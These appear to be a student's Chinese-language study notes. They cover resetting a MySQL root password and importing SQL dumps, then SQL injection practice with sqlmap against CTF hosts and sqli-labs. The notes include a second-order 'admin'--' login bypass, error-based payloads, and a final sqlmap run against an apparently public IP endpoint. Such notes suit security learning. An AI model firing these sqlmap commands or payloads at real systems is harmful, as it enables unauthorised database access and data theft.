今天老纪约谈,狠狠压力我们,看来不得不好好学习了
学长说 sql 很重要,我觉得应该从怎么开创一个数据库开始!!

当你忘记密码时候想要登入/phpMyAdmin
登入/phpMyAdmin:
1 | 浏览器输入:http://localhost/phpMyAdmin/ |
修改配置文件
找到 MySQL 配置文件(通常在 C:\ProgramData\MySQL\MySQL Server 8.0\my.ini),在 [mysqld] 部分添加:
1 | [mysqld] |
(记得停止服务)

1 | mysqlsh -u root |
成功登入:
1 | FLUSH PRIVILEGES; #刷新权限 |
成功登入



观察sql文件

我们随机导出一个sql文件,发现:
出现数据:
我该怎么导入新数据呢?
方法 1:通过 phpMyAdmin 导入
方法 2:通过命令行导入导入
1 | mysqlsh -u 用户名 -p 数据库名 < 文件路径 |
方法 3:在 SQL 文件中直接添加新数据

再把这个文件导入即可
1 | mysql -u root -p challenges < C:\data\modified_dump.sql #相应位置 |
/phpMyAdmin法

(如果有重复列记得删一下)
成功导入
易错点:
记得不能出现两个分号
sqlmap使用
Kali中是自带sqlmap的:

sqlmap语法:
mysql:
1 | sqlmap -u 'http://xx/?id=1' #普通 |
sqlite:
1 | sqlmap -u "http://node4.anna.nssctf.cn:28655/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aE8NEA.sn_S8Y2QbmHZxgcnYzrLNezq5EY" --tables |
另外的方法:
1 | sqlmap -r /home/flitar/桌面/bp/bp.txt |
返回:
1 | it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] |
以sqli-labs为例子:
1 | sqlmap -u 'http://172.29.37.209/sqli-labs-master/Less-3/?id=1' |
结果:

1 | --- |
确定存在即可:
1 | sqlmap -u 'http://172.29.37.209/sqli-labs-master/Less-3/?id=1' --dbs |
成功

POST链接测试:([NSSRound#1 Basic]sql_by_sql)
先使用二次覆盖来成功**登入admin**页面:
1 | #1.注册:admin'-- |

抓取到一个特殊的路由:

测试sqlmap
1 | sqlmap -u "http://node4.anna.nssctf.cn:28655/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aE8NEA.sn_S8Y2QbmHZxgcnYzrLNezq5EY" |
POST测试就是要加上一个session:

正常本来应该是:
1 | sqlmap -u "http://node4.anna.nssctf.cn:28655/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aE8NEA.sn_S8Y2QbmHZxgcnYzrLNezq5EY" --dbs |
但是是sqlite,没有库的概念:
1 | sqlmap -u "http://node4.anna.nssctf.cn:28655/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aE8NEA.sn_S8Y2QbmHZxgcnYzrLNezq5EY" --tables |


查列:
1 | sqlmap -u "http://node4.anna.nssctf.cn:28655/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aE8NEA.sn_S8Y2QbmHZxgcnYzrLNezq5EY" -T flag --columns |
具体:
sql注入:
测试是否有:
1 | -if(1=1,1,exp(710)) |

爆破表
1 | ‘||if(substr(user(),1,1)=’x’,1,exp(710))||’ |
1 | descs=1/(ascii(substr(user,1,1))-97) |
1 | "http://120.79.142.29:8098/api/jobJdbcDatasource?current=1&size=10&descs=1" --dbms=postgresql --method=GET --level=5 --technique=E --time-sec=5 -p descs --headers="Tecode: 1011122" --batch --dbs |

